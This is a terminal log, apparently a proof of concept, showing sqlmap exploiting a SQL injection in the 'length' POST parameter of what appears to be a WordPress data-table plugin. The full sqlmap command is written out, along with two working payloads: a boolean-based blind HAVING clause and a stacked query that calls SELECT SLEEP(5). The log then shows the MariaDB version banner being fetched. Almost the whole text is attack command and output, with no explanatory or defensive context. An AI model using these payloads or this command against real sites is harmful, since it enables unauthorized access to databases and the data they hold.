 root@kali:~# sqlmap -r draw.txt --level=5 --risk=3 --random-agent --dbms=mysql --banner -p length --batch
{1.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:33:35 /2021-02-15/
[20:33:35] [INFO] parsing HTTP request from 'draw.txt'
[20:33:35] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.8.0.12) Gecko/20070508 Firefox/1.5.0.1
2' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:33:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: length (POST)
    Type: boolean-based blind
    Title: HAVING boolean-based blind - WHERE, GROUP BY clause
    Payload: draw=1&columns[0][data]=0&columns[0][name]=wdt_ID&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[0
][search][regex]=false&columns[1][data]=1&columns[1][name]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[1][search][value]=&columns[
1][search][regex]=false&columns[2][data]=2&columns[2][name]=price&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][search][value]=&column
s[2][search][regex]=false&order[0][column]=0&order[0][dir]=asc&start=0&length=10 HAVING 5847=5847&search[value]=&search[regex]=false&currentUserId=1&curre
ntUserLogin=admin&currentPostIdPlaceholder=&currentUserFirstName=&currentUserLastName=&currentUserEmail=test@mail.com&currentDate=15/02/2021&currentDateTi
me=15/02/2021 07:28 PM&currentTime=07:28 PM&wpdbPlaceholder=wp_&wdtNonce=fed533ad6f&showAllRows=on
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: draw=1&columns[0][data]=0&columns[0][name]=wdt_ID&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[0
][search][regex]=false&columns[1][data]=1&columns[1][name]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[1][search][value]=&columns[
1][search][regex]=false&columns[2][data]=2&columns[2][name]=price&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][search][value]=&column
s[2][search][regex]=false&order[0][column]=0&order[0][dir]=asc&start=0&length=10;SELECT SLEEP(5)#&search[value]=&search[regex]=false&currentUserId=1&curre
ntUserLogin=admin&currentPostIdPlaceholder=&currentUserFirstName=&currentUserLastName=&currentUserEmail=test@mail.com&currentDate=15/02/2021&currentDateTi
me=15/02/2021 07:28 PM&currentTime=07:28 PM&wpdbPlaceholder=wp_&wdtNonce=fed533ad6f&showAllRows=on
---
[20:33:35] [INFO] testing MySQL
[20:33:35] [INFO] confirming MySQL
[20:33:35] [INFO] the back-end DBMS is MySQL
[20:33:35] [INFO] fetching banner
[20:33:35] [INFO] resumed: 10.3.22-MariaDB-0+deb10u1
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
banner: '10.3.22-MariaDB-0+deb10u1'
[20:33:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[*] ending @ 20:33:35 /2021-02-15/
root@kali:~#